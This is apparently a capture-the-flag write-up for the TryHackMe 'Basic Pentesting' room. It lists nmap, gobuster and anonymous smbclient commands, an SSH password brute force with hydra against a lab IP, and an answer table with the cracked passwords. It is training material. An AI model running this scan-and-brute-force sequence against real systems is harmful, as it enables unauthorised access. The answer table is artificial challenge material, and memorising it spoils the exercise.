Tryhackme: Basic Pentesting
Tryhackme: Basic Pentesting
Tryhackme: Basic Pentesting — 17 June 2025
🕵️ Web App Testing & Privilege Escalation — Task 1

🔍 Nmap Scan
Command:
1
sudo nmap -T4 -n -sC -sV -Pn -p- -oN networkScan.txt 10.10.242.113

📂 Directory Scan (Gobuster)
Command:
1
gobuster dir -u http://10.10.93.33/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories.txt -o directory_scan.txt


🗂️ SMB Enumeration
List SMB Shares:
1
smbclient -L //10.10.125.85/ -N
Access Anonymous Share:
1
smbclient //10.10.125.85/Anonymous -N

🔑 SSH Password Crack (Hydra)
Command:
1
hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.242.113
❓ Questions and Answers
| # | Question | Answer |
|---|---|---|
| 1 | What is the name of the hidden directory on the web server (no /)? | development |
| 2 | What is the username? | jan |
| 3 | What is the password? | armando |
| 4 | What service do you use to access the server (abbreviation, all caps)? | SSH |

| 5 | What is the name of the other user you found (all lower case)? | kay |
| 6 | What is the final password you obtain? | heresareallystrongpasswordthatfollowsthepasswordpolicy$$ |
🎉 Happy Hacking!
This post is licensed under CC BY 4.0 by the author.